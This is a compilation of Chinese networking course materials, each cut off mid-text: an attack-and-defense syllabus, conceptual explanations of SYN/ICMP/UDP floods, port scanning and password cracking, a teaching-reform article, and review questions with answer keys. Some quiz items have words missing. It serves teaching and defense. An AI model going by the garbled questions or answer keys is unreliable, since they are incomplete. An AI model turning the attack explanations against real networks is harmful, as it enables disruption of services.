《网络攻击与防范》教学大纲 一、课程的基本描述 课程名称:网络攻击与防范 课程性质:专业课适用专业:计算机、软件、网络 总学时:85学时理论学时:34学时 实验学时:51学时课程设计:无 学分: 3.0学分开课学期:第五或第六学期 前导课程:计算机网络 后续课程: 二、课程教学目标 本课程主要介绍网络攻击的常规思路、常用方法、常见工具,以及针对攻击的网络防御方面常规的防御思路、防御方法和防御工具。通过该课程教学,学生应当: 能够深入理解当前网络通信协议中存在的缺陷和问题,理解当前系统和应用软件中可能潜在的漏洞和问题。了解当前技术条件下网络攻防的思路方法和相应的攻防工具。 培养现代计算机网络环境下,熟练使用各类常见攻防工具的能力,同时培养出查找问题、分析问题和解决问题的能力。 初步培养网络攻防方面的安全意识和危机意识。 三、知识点与学时分配 第一章网络攻防技术概述 教学要点:本章立足网络空间安全,介绍网络攻防的基本概念和相关技术。 教学时数:6学时 教学内容: 1.1 黑客、红客及红黑对抗 要点:了解黑客起源、发展,以及黑客、红客和红黑对抗的相关概念; 1.2 网络攻击的类型

要点:了解主动攻击、被动攻击的相关概念及方式; 1.3 网络攻击的属性 要点:掌握攻击中权限、转换防范和动作三种属性类型,加深对攻击过程的理解; 1.4 主要攻击方法 要点:了解端口扫描的概念及原理;了解口令攻击的概念及三种攻击方式;了解Hash 函数的相关概念,掌握彩虹表的工作原理;了解漏洞攻击的相关概念,以及产生的原因; 了解缓冲区溢出的概念,掌握缓冲区溢出的原理,以及利用缓冲区溢出攻击的过程;了解电子邮件攻击的概念,以及目标收割攻击的工作原理;了解高级持续威胁的概念、特点以及主要环节;了解社会工程学的概念,以及社会工程学攻击的方式、步骤; 1.5 网络攻击的实施过程 要点:掌握攻击实施的三个过程:包括攻击发起阶段可用于分析、评估的属性;攻击作用阶段的作用点判定原则;攻击结果阶段的具体表现评价方式; 1.6 网络攻击的发展趋势 要点:了解云计算及面临的攻击威胁、移动互联网面临的攻击威胁和大数据应用面临的攻击威胁等新应用产生的新攻击方式;了解网络攻击的演进过程和趋势;了解网络攻击的新特点。 考核要求:熟悉网络攻防的相关概念,能识别网络攻击方式及掌握攻击的评估方法。第二章 Windows操作系统的攻防 教学要点:从Windows操作系统基本结构入手,在了解其安全体系和机制的基础上,掌握相关的安全攻防技术。 教学时数:4学时 教学内容: 2.1 Windows操作系统的安全机制 要点:了解Windows操作系统的层次结构;了解Windows服务器的安全模型; 2.2 针对Windows数据的攻防 要点:掌握EFS、BitLocker两种加密方式的原理、实行步骤以及特点;了解数据存储采用的相关技术;了解数据处理安全的相关技术; 2.3 针对账户的攻防

网络攻防概述

网络攻击与防护概念 网络攻击:非法使用或获取网络中的信息或以破坏网络正常运行的行为、技术; 网络防护:保护计算机网络的各种技术 常见网络攻击与防护 网络攻击技术:介绍常见的网络攻击技术,包括网络扫描技术、口令攻击、缓冲区溢出攻击技术、网络监听技术、网络协议攻击、拒绝服务攻击、木马攻击技术等内 容 网络扫描技术:使用网络扫描软件对特定目标进行各种试探性通信,以获取目标信息的行为。 主机扫描 端口扫描 操作系统扫描 漏洞扫描 口令攻击:破解账户密码 弱口令扫描:最简单的方法,入侵者通过扫描大量主机,从中找出一两个存在弱口令的主机 简单口令猜解:很多人使用自己或家人的生日、电话号码、房间号码、简单数字或者身份证号码中的几位;也有的人使用自己、孩子、配偶或宠物的名字,这样黑客可以很容易通过猜想得到密码 暴力破解:尝试所有字符的组合方式。获取密码只是时间问题,是密码的终结者 口令监听:通过嗅探器软件来监听网络中的数据包来获得密码。对付明文密码特别有效,如果获取的数据包是加密的,还要涉及解密算法解密 社会工程学:通过欺诈手段或人际关系获取密码 缓冲区溢出攻击技术:(一般情况下,缓冲区会溢出引起程序运行错误,但是在攻击者的设计下)向程序的缓冲区写入超出其长度的内容,造成缓冲区的溢出,从而破坏程 序的堆栈,使程序转而执行其他的指令,以达到攻击的目的 网络监听技术:是指在计算机网络接口处截获网上计算机之间通信的数据,也称网络嗅探(Network Sniffing ) 拒绝服务攻击:攻击者通过某种手段,有意地造成计算机或网络不能正常运转从而不能向合法用户提供所需要的服务或者使服务质量降低 拒绝服务(DoS: Denial of Service):任何对服务的干涉如果使得其可用性降低或者失去可用性称为拒绝服务, 如:计算机系统崩溃;带宽耗尽;硬盘被填满 攻击方式:消耗系统或网络资源;更改系统配置 木马攻击技术:特洛伊木马,是指隐藏在正常程序中的一段具有特殊功能的恶意代码,具备特定的破坏功能,会影响用户系统的安全。 木马程序与一般的病毒不同,它不会“刻意”地去感染其他文件,它的主要作用是控制

“网络互联技术”教学的思考与探讨

“网络互联技术”教学的思考与探讨 摘要:为了改善计算机网络专业“网络互联技术”课程的教学质量,结合教学经验,从教学内容、教材选择、教学方法、考核方式、师资等方面进行了分析,指出了其存在的一些问题,并就如何解决这些问题以提高教学质量进行了探讨。 关键词:网络互联技术;教学质量;教学改革 作者简介:闫海英(1978-),女,江苏连云港人,常熟理工学院计算机学院,讲师;高燕(1968-),女,江苏常熟人,常熟理工学院计算机学院,讲师。(江苏?常熟?215500) 基金项目:本文系常熟理工学院教改项目“应用型本科计算机专业在服务外包中的定位以及课程体系优化设计”(项目编号:citjggn201145)的研究成果。 中图分类号:g642.0?????文献标识码:a?????文章编号: 1007-0079(2012)26-0083-02 计算机网络是当今信息技术发展最快的学科门类之一,在人类活动和社会发展的各个领域,都有着广泛的应用。掌握和运用现代计算机网络技术已经成为现代专业人才必备的知识与技能。近几年,在政府上网工程的推动下,网络应用、网络管理人才的需求明显增加,国家相关部门的统计显示:未来5年,我国对从事网络建设、网络应用和网络服务等新型网络人才的需求将达到60万~100 万人,供需缺口十分巨大。

“网络互联技术”是计算机网络类专业的一门主干专业必修课程,本课程的任务是使学生具备专业中初级网络工程人员所必需的基 本知识和基本技能,初步具有利用各种网络设备组建和管理园区网络的能力,为毕业后胜任网络技术工作奠定基础。 一、“网络互联技术”课程存在的问题 依据网络互联技术课程的教学目标及教学现状,结合笔者讲授该课程的切身体会,计算机网络专业的“网络互联技术”课程存在的问题及不足主要表现为: 1.课程内容交叉重复,更新速度慢 高等教育法规定,高等学校可以根据教学需要自主制定教学计划。由于这种自主性以及专业本身学科系统性的要求,导致某些课程内容与相似课程的内容存在交叉。比如以“网络互联技术”课程为例,与其相似的课程就有“计算机网络基础”、“网络管理与维护”和“网络安全”等。学生在学习过程中,遇到学过的内容,觉得没有新鲜感,失去学习兴趣,进而影响整门课程的正常学习。另外,随着网络技术的飞速发展,新的技术、设备不断涌现,但课程教学内容却不能及时更新,导致教学内容滞后。 2.课程教学重理论、轻实践,实践设备投入不够 目前多数高校都将“网络互联技术”课程设为专业课,因此日常的教学主要以理论讲述为主,实践性教学很少,而且基本都是验证性实验,甚至有的就是纯理论教学,学生在学完之后,还是对网络

【个人总结系列-17】常见网络攻击方法及原理学习总结

常见网络攻击方法及原理学习总结 ?TCP SYN拒绝服务攻击 一般情况下,一个TCP连接的建立需要经过三次握手的过程,即: 1、建立发起者向目标计算机发送一个TCP SYN报文; 2、目标计算机收到这个SYN报文后,在内存中创建TCP连接控制块(TCB),然后向发起者回送一个TCP ACK报文,等待发起者的回应; 3、发起者收到TCP ACK报文后,再回应一个ACK报文,这样TCP连接就建立起来了。 利用这个过程,一些恶意的攻击者可以进行所谓的TCP SYN拒绝服务攻击: 1、攻击者向目标计算机发送一个TCP SYN报文; 2、目标计算机收到这个报文后,建立TCP连接控制结构(TCB),并回应一个ACK,等待发起者的回应; 3、而发起者则不向目标计算机回应ACK报文,这样导致目标计算机一致处于等待状态。 可以看出,目标计算机如果接收到大量的TCP SYN报文,而没有收到发起者的第三次ACK回应,会一直等待,处于这样尴尬状态的半连接如果很多,则会把目标计算机的资源(TCB 控制结构,TCB,一般情况下是有限的)耗尽,而不能响应正常的TCP连接请求。 ?端口扫描 根据TCP协议规范,当一台计算机收到一个TCP连接建立请求报文(TCP SYN)的时候,做这样的处理: 1、如果请求的TCP端口是开放的,则回应一个TCP ACK报文,并建立TCP连接控制结构(TCB); 2、如果请求的TCP端口没有开放,则回应一个TCP RST(TCP头部中的RST标志设为1)报文,告诉发起计算机,该端口没有开放。 相应地,如果IP协议栈收到一个UDP报文,做如下处理: 1、如果该报文的目标端口开放,则把该UDP报文送上层协议(UDP)处理,不回应任何报文(上层协议根据处理结果而回应的报文例外); 2、如果该报文的目标端口没有开放,则向发起者回应一个ICMP不可达报文,告诉发起者计算机该UDP报文的端口不可达。

计算机网络原理习题讲解

Chapter I 1. What is the difference between a host and an end system? List the types of end systems. Is a Web server an end system? 2. What is a client program? What is a server program? Does a server program request and receive services from a client program? 3. List six access technologies. Classify each one as residential access, company access, or mobile access. 4. Dial-up modems, HFC, and DSL are all used for residential access. For each of these access technologies, provide a range of transmission rates and comment on whether the transmission rate is shared or dedicated. 5. Describe the most popular wireless Internet access technologies today. Compare and contrast them. 6. What advantage does a circuit-switched network have over a packet-switched network? What advantages does TDM have over FDM in a circuit-switched network? 7. Consider sending a packet from a source host to a destination host over a fixed route. List the delay components in the end-to-end delay. Which of these delays are constant and which are variable? 8. How long does it take a packet of length 2,000 bytes to propagate over a link of distance 2,000 km, propagation speed 8 102? m/s, and transmission rate 2 Mbps? More generally, how long does it take a packet of length L to propagate over a link of distance d, propagation speed s, and transmission rate R bps? Does this delay depend on packet length? Does this delay depend on transmission rate? 9. What are the five layers in the Internet protocol stack? What are the principal responsibilities of each of these layers? 10. Which layers in the Internet protocol stack does a router process? Which layers does a link-layer switch process? Which layers does a host process? 11. What is an application-layer message? A transport-layer segment? A network-layer datagram? A link-layer frame? 12. This elementary problem begins to explore propagation delay and transmission delay, two central concepts in data networking. Consider two hosts, A and B, connected by a single link of rate R bps. Suppose that the two hosts are separated by m meters, and suppose the propagation speed along the link is s meters/sec. Host A is to send a packet of size L bits to Host B. a. Express the propagation delay, prop d , in terms of m and s. b. Determine the transmission time of the packet,trans d , in terms of L and R. c. Ignoring processing and queuing delays, obtain an expression for the end-to-end delay. d. Suppose Host A begins to transmit the packet at time t = 0. At time trans d t =,where is the last bit of the packet?

几种常见的网络黑客攻击手段原理分析.

常见网络攻击手段原理分析 1.1TCP SYN拒绝服务攻击 一般情况下,一个TCP连接的建立需要经过三次握手的过程,即: 1、建立发起者向目标计算机发送一个TCP SYN报文; 2、目标计算机收到这个SYN报文后,在内存中创建TCP连接控制块(TCB,然 后向发起者回送一个TCP ACK报文,等待发起者的回应; 3、发起者收到TCP ACK报文后,再回应一个ACK报文,这样TCP连接就建立起来了。利用这个过程,一些恶意的攻击者可以进行所谓的TCP SYN拒绝服务攻击: 1、攻击者向目标计算机发送一个TCP SYN报文; 2、目标计算机收到这个报文后,建立TCP连接控制结构(TCB,并回应一个ACK,等待发起者的回应; 3、而发起者则不向目标计算机回应ACK报文,这样导致目标计算机一致处于 等待状态。 可以看出,目标计算机如果接收到大量的TCP SYN报文,而没有收到发起者的 第三次ACK回应,会一直等待,处于这样尴尬状态的半连接如果很多,则会把目标计 算机的资源(TCB控制结构,TCB,一般情况下是有限的耗尽,而不能响应正常的TCP 连接请求。 1.2ICMP洪水 正常情况下,为了对网络进行诊断,一些诊断程序,比如PING等,会发出ICMP响应请求报文(ICMP ECHO,接收计算机接收到ICMP ECHO后,会回应一个ICMP ECHO Rep1y报文。而这个过程是需要CPU处理的,有的情况下还可能消耗掉大量的资源,比如处理分片的时候。这样如果攻击者向目标计算机发送大量的ICMP

ECHO报文(产生ICMP 洪水,则目标计算机会忙于处理这些ECHO报文,而无法继续处理其它的网络数据报文,这也是一种拒绝服务攻击(DOS。 1.3UDP洪水 原理与ICMP洪水类似,攻击者通过发送大量的UDP报文给目标计算机,导致目标计算机忙于处理这些UDP报文而无法继续处理正常的报文。 1.4端口扫描 根据TCP协议规范,当一台计算机收到一个TCP连接建立请求报文(TCP SYN 的时候,做这样的处理: 1、如果请求的TCP端口是开放的,则回应一个TCP ACK报文,并建立TCP连接控制结构(TCB; 2、如果请求的TCP端口没有开放,则回应一个TCP RST(TCP头部中的RST标志设为1报文,告诉发起计算机,该端口没有开放。 相应地,如果IP协议栈收到一个UDP报文丵,做如下处理: 1、如果该报文的目标端口开放,则把该UDP报文送上层协议(UDP处理,不回应任何报文(上层协议根据处理结果而回应的报文例外; 2、如果该报文的目标端口没有开放,则向发起者回应一个ICMP不可达报文,告诉发起者计算机该UDP报文的端口不可达。 利用这个原理,攻击者计算机便可以通过发送合适的报文,判断目标计算机哪些TCP 或UDP端口是开放的,过程如下: 1、发出端口号从0开始依次递增的TCP SYN或UDP报文(端口号是一个16比特的数字,这样最大为65535,数量很有限; 2、如果收到了针对这个TCP报文的RST报文,或针对这个UDP报文的ICMP 不可达报文,则说明这个端口没有开放;

计算机网络原理复习题与答案

《计算机网络原理》讲义 第一部分选择题 1、在Internet网络管理的体系结构中,SNMP协议定义在【 B 】 A.网络访问层 B.网际层 C.传输层 D.应用层 2、在网络管理标准中,通常把【 B 】层以上的协议都称为应用层协议。 A.应用 B.传输 C.网络 D.数据链路 3、TCP提供面向【 B 】的传输服务。 A、无连接 B、连接、 C、地址 D、端口 4、路由协议分类中,外部网关协议是指【 A 】 A.在自治系统之间的路由协议 B.在一个Intranet 的路由协议 C.在一个局域网的路由协议 D.在一个校园网的路由协议 5、TCP提供一个或多个端口号作为通信主机中应用进程的【 B 】 A.进程号 B.地址 C.作业号 D.计数器 6、光纤分为单模光纤和多模光纤,这两种光纤的区别是【 D 】。 A. 单模光纤的数据速率比多模光纤低 B. 多模光纤比单模光纤传输距离更远 C. 单模光纤比多模光纤的价格更便宜 D. 单模光纤的纤芯小,多模光纤的纤芯大 7、IEEE802.3规定的最小帧长为64字节,这个帧长是指【 B 】。 A.从前导字段到校验和字段的长度 B.从目标地址到校验和的长度C.从帧起始符到校验和的长度 D.数据字段的长度 8、TCP协议使用【 C 】次握手机制建立连接。 A.1 B.2 C.3 D.4 9、RIP协议默认的路由更新周期是【 A 】秒。 A.30 B.60 C.90 D.100

10、DNS是用来解析下列各项中的哪一项【 D 】 A. IP地址和MAC地址 B. 主机名和MAC地址 C.主机名和TCP端口地址 D. 主机名和IP地址 11、计算机网络是一门综合技术的合成,其主要技术是:【 B 】 A、计算机技术与多媒体技术 B、计算机技术与通信技术 C、电子技术与通信技术 D、数字技术与模拟技术 12、在因特网中,由网络和连接这些网络的路由器组成的部分叫做:【 D 】 A、传输部分 B、交换部分 C、边缘部分 D、核心部分 13、对于信噪比来说,当S/N=1000时,信噪比为。【 C 】 A、 30 B、 10 C、 30 dB D、 10 dB 14、数据链路层的数据单位称为:【 C 】 A、比特 B、字节 C、帧 D、分组 15、通常把运行域名服务器程序的机器称为。【 A 】 A. 域名服务器 B. FTP服务器 C. 服务器 D. WWW服务器 16、RIP协议允许一条路径最多只能包含个路由器。【 B 】 A.10 B. 15 C.50 D. 100 17、1Gb/s网卡发送125Byte的数据量,则发送时延为秒。【 A 】 A 1*10-6 B 5*10-6 C 1*10-9 D 1*10-3 18、物理层的主要任务为: __ 。【 B 】 A 提供传输介质 B 透明地传输比特流 C 实现通信双方的比特同步 D 提供调制与解调功能 19、MTU指的是。【】

网络互联技术课程标准

《网络互联技术》课程标准 课程名称:《网络互联技术》 适用专业:计算机网络及其相关专业 适用阶段:二年级 适用类型:高职、高专类 开设学期:第四学期 总课时数:96(每课时45分钟) 学分:4(15-17课时折合1个学分) 一、课程定位 (一)课程性质 《网络互联技术》是计算机网络类专业的一门主干专业课程。本课程的任务是使学生具备专业中初级网络工程人员所必需的基本知识和基本技能,初步具有利用各种网络设备组建和管理园区网络的能力,重在培养学生组建计算机网络的实践能力,为毕业后胜任网络技术工作奠定基础。开设本课程既可让学生对以前所学的计算机网络类课程有进一步理解,也可让学生对计算机网络的实现和应用有较完整的认识,在计算机网络专业人才培养中,本课程起着培养学生的综合专业知识和综合实践技能的作用。 (二)制定依据和思路 本课程的设计“以能力为本位、以职业实践为主线、以项目课程为主体”,尽量避免以往重知识轻技能的弊端。 本课程教学时以行业需求为导向,岗位需要为目标,按照任务驱动,项目导向的理念,在与行业企业充分调研、讨论的基础上立足于市场和工作需要,设计安排教学体系、教学内容和考核方式,重点培养学生良好的职业素养和灵活地运用知识,发现问题、解决问题的能力,以及团队协作的能力。 本课程设计各学习情境既有独立性,又有关联性。独立性是指各学习情境设计案例、组织教学、突出重点时应该相互独立,学生应该一个学习情境一个学习情境地掌握其知识点;关联性是指各学习情境间存在相互补充关系,按理论实践一体化要求设计,强调动手做,强调解决问题。它体现了职业教育“以就业为导向,以能力为本位”的职

业教育理念。 二、课程教学目标 (一)总体教学目标 本课程的总培养目标是通过理论学习和综合实训,能够熟练利用网络互联设备来完成组建局域网的设计、配置和管理工作,能基本胜任局域网组建任务,在课程的学习中,培养诚实、守信、坚忍不拔的性格,培养善于沟通表达、善于自我学习、团队协作的能力,并养成注重网络组建细节等良好的工作习惯。 (二)知识教学目标 通过本课程的学习,学生应理解计算机网络互联的有关理论知识和硬件设备,交换机、路由器的作用和工作原理,掌握交换机、路由器等网络互联设备的安装和配置技术,了解网络工程设计的过程,理解无线网络的概念和掌握无线网络设备的使用。 1. 深入理解有关网络技术的基本概念和要素; 2. 掌握网络系统的体系结构和基本工作原理; 3. 掌握网络中各种互联设备的功能及基本配置; 4. 掌握利用各种网络互连设备来组建和管理园区网络; 5. 掌握园区网安全设计与实现; 6. 掌握局域网与广域网互联技术和实现; 7. 熟悉了解网络常见故障及处理方法。 (三)技能培养目标 通过本课程的学习,使学生基本具备规划、组建企业小型局域网的能力。 1. 掌握局域网网络建设规划方法; 2. 掌握识别、安装、调试网络互连设备的方法; 3. 掌握交换网络的组建和管理; 4. 掌握路由网络的组建和管理; 5. 掌握园区网络的安全设计与实现; 6. 掌握局域网与Internet互联的实现; 7. 掌握网络常见故障分析及排错。 (四)综合素质目标 1. 树立科学、严谨、勤奋的学风;谦虚、好学的品质;

04741计算机网络原理知识点整理

1.计算机网络大发展计算机网络从20世纪70年代开始发展,他的演变可以概括为面向终端的计算机网络、计算机-计算机网络、开放式标准化网络以及因特网广泛应用和高速网络技术发展等四个阶段。 2.计算机—计算机网络ARPA网标志着目前所称的计算机网络的兴起。ARPANET是一个成功的系统,它是计算机网络技术发展中的一个里程碑。 IBM---SNA和 DEC-- DNA 3.三大网络包括:电信网络、广播电视网络以及计算机网络 4.电话系统由三个主要的部件构成:(1)本地网络;(2)干线;(3)交换局。 5.未来网络发展趋势:有宽带网络、全光网络、多媒体网络、移动网络、下一代网络NGN 6.一个计算机网络是由资源子网和通信子网构成的, 资源子网负责信息处理,通信子网负责全网中的信息传递。 资源子网包括主机和终端,他们都是信息传递的源节点或宿节点,有时也统称为端节点。 通信子网主要由网络节点和通信链路组成。 7.计算机网络功能表现在硬件资源共享、软件资源共享和用户间信息交换三个方面。 8.按拓扑结构类型分类的拓扑结构主要有:星型拓扑、总线拓扑、环形拓扑、树型拓扑、混合型拓扑及网形拓扑。 9.在选择网络拓扑结构时,考虑的主要因素:(1)可靠性(2)费用(3)灵活性(4)响应时间和吞吐量 10. 按交换方式来分类,计算机网络可以分为电路交换网、报文交换网和分组交换网。 11.按网络传输技术分类:广播方式和点对点方式。 广播式网络中,发送的报文分组的目的地址可以有3类:单播地址、多播地址和广播地址 采用分组存储转发和路由选择机制是点对点式网络与广播式网络的重要区别之一。 12.按所采用的传输介质分为双绞线网、同轴电缆网、光纤网、无线网; 按信道的带宽分为窄宽带网和宽带网;按不同用途分为科研网、教育网、商业网、企业网等。 13.国际标准化组织(ISO)、国际电信联盟(ITU)、美国国家标准局(NBS)、美国国家标准学会(ANSI)、欧洲计算机制造商协会(ECMA)、因特网体系结构局IAB。 14.网络协议:计算机网络中进行数据交换而建立的规则、标准或约定的集合。 15.OSI包括了体系结构、服务定义和协议规范三级抽象。 16.OSI七层模型从下到上分别为物理层PH、数据链路层DL、网络层N、传输层T、会话层S、表示层P和应用层A。 17.通信服务可以分为两大类:面向连接服务和无连接服务。 18.网络数据传输可靠性一般通过确认和重传机制保证。 19.TCP/IP参考模型分为4个层次,从上到下为:应用层、传输层、互连层、主机—网络层。 20.网络协议主要由三个要素组成。1)语义涉及用于协调与差错处理的控制信息。2)语法涉及数据及控制信息的格式、编码及信号电平等。3)定时涉及速度匹配和排序等。 21.层次结构的好处:1使每一层实现一种相对独立的功能;2每一层不必知道下一层是如何实现的,只要知道下一层通过层间接口提供的服务是什么及本层向上一层提供什么样的服务,就能独立地设计;3每一层次的功能相对简单且易于实现和维护;4若某一层需要作改动或被替代时,只要不去改变它和上、下层的接口服务关系,则其他层次不受其影响。 22.物理层(比特流):机械特性、电气特性、功能特性、规程特性。 23.数据链路层(帧):主要作用是通过校验、确认和反馈重发等手段,将不可靠的物理链路改造成对网络层来说是无差错的数据链路。 24.网络层(组):主要解决如何使数据分组跨越通信子网从源传送到目的地的问题,这就需要在通信子网中进行路由选择。 25.传输层:端到端,即主机—主机的层次。传输层要处理端到端的差错控制和流量控制问题。

网络攻防技术复习题

一、选择题(单选) 1、历史上,和对系统的口令加密函数()进行了下列哪一种改进措施,使得攻击者在破解系统口令时增加了非常大的难度。(A ) A.引入了机制 B. 引入了变换 C.改变了加密算法 D.增加了加密次数 2、下列哪一种网络欺骗技术是实施交换式(基于交换机的网络环境)嗅探攻击的前提?(C) 欺骗欺骗欺骗D.路由欺骗 3、通过序号猜测,攻击者可以实施下列哪一种攻击?(D) A.端口扫描攻击欺骗攻击C.网络监听攻击会话劫持攻击 4、目前常见的网络攻击活动隐藏不包括下列哪一种?(A ) A.网络流量隐藏 B.网络连接隐藏 C.进程活动隐藏 D.目录文件隐藏 .5、在系统中可用来隐藏文件(设置文件的隐藏属性)的命令是。(B) B. D. 6、系统中的命令用来搜索来显示自从文件创建以来曾经登录过的用户,包括登录/退出时间、终端、登录主机地址。(B) 文件文件 C. 文件 D. 文件

7、系统中的w和命令用来搜索来报告当前登录的每个用户及相关信息。(A) 文件 B. 文件 C. 文件 D. 文件 8、流行的工具提供什么类型的网络攻击痕迹消除功能?(D) A.防火墙系统攻击痕迹清除 B. 入侵检测系统攻击痕迹清除 系统攻击痕迹清除 D. 系统攻击痕迹清除 9、是一个常用的平台上的远程口令破解工具,它不支持以下哪一种类型的口令破解(A) A. B. 3 C. D. 10、在大家熟知的病毒、蠕虫之中,下列哪一项不具备通过网络复制传播的特性?(D) A.红色代码 B.尼姆达() C.狮子王() D. 11、网络监听(嗅探)的这种攻击形式破坏了下列哪一项内容?(B) A.网络信息的抗抵赖性 B.网络信息的保密性 C.网络服务的可用性 D.网络信息的完整性 12、会话劫持的这种攻击形式破坏了下列哪一项内容?(D) A.网络信息的抗抵赖性 B.网络信息的保密性 C.网络服务的可用性 D.网络信息的完整性 13、拒绝服务攻击的这种攻击形式破坏了下列哪一项内容?(A)

《计算机网络原理》——期末复习题及答案_27511460356712391剖析

《计算机网络原理》期末复习题及答案 一、单选题 (1-5,P1-P16) 1. 通信子网为网络源节点与目的节点之间提供了多条传输路径的可能性,路由选择是()。 A.建立并选择一条物理链路 B.建立并选择一条逻辑链路 C.网络节点收到一个分组后,确定转发分组的路径 D.选择通信媒体 2.Internet上的数据交换采用的是( )。 A.分组交换B.电路交换 C.报文交换D.光交换 3.通信子网中的最高层是() A.数据链路层 B.传输层 C.网络层 D.应用层 4.通信子网为网络源节点与目的节点之间提供了多条传输路径的可能性,路由选择是()。 A.建立并选择一条物理链路 B.建立并选择一条逻辑链路 C.网络节点收到一个分组后,确定转发分组的路径 D.选择通信媒体 5.分组交换方式是将长的报文分成若干较短的\有固定长度的分组.与报文的交换不同的是,分组交换方式有( ) A.报文头 B.报文尾 C.路由 D.分组编号 (6-13,P17-P28) 6. 调制解调器(Modem)的主要功能是() A.数字信号的驱动B.数字信号的整形 C.模拟信号的放大D.数字信号与模拟信号的转换 7. 采用半双工通信方式,数据传输的方向性结构为() A. 只能在一个方向上传输 B. 可以在两个方向上同时传输 C. 可以在两个方向上传输,但不能同时进行 D. 以上均不对 8. 调制解调技术主要用于( )的通信方式中。 A.模拟信道传输数字数据 B.模拟信道传输模拟数据 C.数字信道传输数字数据 D.数字信道传输模拟数据 9. 计算机网络中各节点之间传输方式采用( )。 A.串行方式B.并行方式 C.连续方式D.分散方式 10. 在光纤中采用的多路复用技术是( )。

《网络互联技术》_教学大纲

《网络互联技术》课程教学大纲 学分:3 学时:60(4/15) 适用专业:高职高专类网络技术专业 一、课程性质和任务 课程的性质:本课程是计算机网络技术专业的专业必修课,是一门以培养学生技能为主的课程,也是理论与实操紧密联系的课程。本课程在第四学期开设。 课程的任务:全面介绍常用网络设备的性能和使用方法与调试技术,使学生对常用网络设备的性能和安装过程取得深入的了解,以利于将来在网络工程的设计和设备的选择时能够更加准确的满足用户的具体需求。学生在学习本课程之前应熟悉windows系统的基本操作,熟悉网络的基本原理和基本概念,熟悉网络系统管理的一般方法。 前期课程:《网络技术》、《局域网技术》 后续课程:《高级路由技术》、《网络集成实训》 二、课程基本要求 通过本课程的学习,学生应达到如下要求: 1.掌握网络互联的基本概念; 2.掌握IP编址技术; 3.掌握交换机的配置和调试; 4. 掌握Cisco路由器的配置和调试; 5.掌握广域网互联的基本方法和技术; 6. 掌握网络安全的基本措施和技术。 三、教学条件 本课程是操作性很强的课程,以路由器配置为主要内容,附带交换机的简单配置。要求学生每人一台PC机,每人一台路由器,至少4人一台交换机。考虑到目前网络设备价格较高,实训设备可

以低档次路由设备为主,适当配备少许功能较强的设备,以供教学演示使用。教学过程需要教师专用路由器和交换机各两台。 四、教学内容及学时安排

五、教法说明 1. 本课程是一门操作性较强的技能课程。学生通过本课程的学习,应该能够独立完成网络设备的简单配置,并可通过设备的参考手册,充分发掘设备的功能。因此,本课程注重培养学生的动手能力,同时要求学生对网络设备的工作原理和设备的内置操作系统有深刻的理解。 2. 网络设备是网络技术的载体,通过网络设备的功能,学生可以进一步拓宽网络知识面。为此,密切同网络设备技术服务部门的联系,请有关的工程技术人员配合讲座,将对本课程产生非常积极的效果。 六、考核方式 本课程操作性较强,同时涉及到比较多的网络原理知识和网络技术相关的概念具体理解。因此,为了客观、全面地衡量学生的综合水平和能力,建议将考核分成2个部分: 平时成绩:50% 实操成绩:50%